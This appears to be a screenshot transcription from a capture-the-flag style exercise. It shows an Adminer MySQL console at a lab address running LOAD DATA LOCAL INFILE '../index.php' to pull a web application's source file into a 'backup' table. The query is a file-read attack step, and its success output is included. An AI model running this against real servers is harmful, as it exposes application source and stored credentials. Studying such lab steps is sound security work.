 MySQL » 10.10.14.8 » backup » SQL command
SQL command
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE backup.backup
FIELDS TERMINATED BY "\n"
Query executed OK, 123 rows affected. (0.110 s) Edit
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE backup.backup
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors
History